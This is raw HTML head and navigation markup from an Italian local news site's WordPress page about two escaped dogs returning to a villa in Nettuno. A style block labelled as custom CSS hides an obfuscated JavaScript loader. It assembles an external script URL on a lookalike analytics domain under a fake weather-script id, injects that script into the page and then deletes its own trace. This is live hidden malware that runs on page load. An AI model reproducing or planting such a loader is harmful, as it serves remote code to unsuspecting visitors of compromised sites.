            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7a217b47cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/",
                    "name": "Nettuno, rientrati nella villa i due cani molossi scappati"                                
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-47947 single-format-standard wp-theme-Newsmag nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
